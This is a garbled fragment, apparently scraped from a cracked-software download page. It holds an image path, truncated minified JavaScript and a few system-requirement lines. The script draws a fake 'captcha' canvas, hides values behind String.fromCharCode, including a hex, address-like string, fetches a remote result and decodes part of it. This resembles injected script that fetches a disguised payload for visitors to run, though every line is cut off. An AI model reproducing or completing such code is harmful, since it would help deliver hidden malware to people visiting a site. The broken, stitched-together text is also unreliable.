
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1+ GHz for cracks
RAM:
Needed: 4 GB
Disk space:
64 GB for unpack